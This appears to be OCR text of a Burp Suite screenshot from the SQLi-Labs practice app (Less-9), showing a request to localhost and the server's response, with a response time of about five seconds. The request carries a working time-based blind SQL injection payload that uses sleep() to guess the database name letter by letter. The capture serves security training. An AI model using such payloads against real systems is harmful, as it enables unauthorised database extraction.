 Request
Pretty Raw \n Actions
1 GET /sqli/Less-9/?id=1%27and%20if(ascii(substr(database(),1,1))=115,%20sleep(5),%200)%20--+ HTTP/1.1
2 Host: localhost
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Jul 2022 08:22:24 GMT
3 Server: Apache/2.4.9 (Win64) PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 744
6 Connection: close
7 Content-Type: text/html
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitio
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-9 Blind- Time based- Single Quotes- String
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Search...
0 matches
932 bytes | 5,026 millis
INSPECTOR